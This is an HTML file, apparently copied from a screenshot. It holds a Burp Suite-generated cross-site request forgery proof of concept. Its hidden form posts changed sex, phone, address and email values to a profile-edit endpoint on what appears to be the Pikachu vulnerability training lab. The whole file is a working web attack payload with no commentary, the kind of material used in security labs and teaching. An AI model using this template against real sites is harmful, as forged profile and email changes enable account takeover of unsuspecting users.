 test.html ×
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="http://www.pikaqiu.com/vul/csrf/csrfpost/csrf_post_edit.php" method="POST">
6 <input type="hidden" name="sex" value="boy" />
7 <input type="hidden" name="phonenum" value="18111112222" />
8 <input type="hidden" name="add" value="测试" />
9 <input type="hidden" name="email" value="ceshi&#64;pikachu&#46;com" />
10 <input type="hidden" name="submit" value="submit" />
11 <input type="submit" value="Submit request" />
12 </form>
13 </body>
14 </html>
15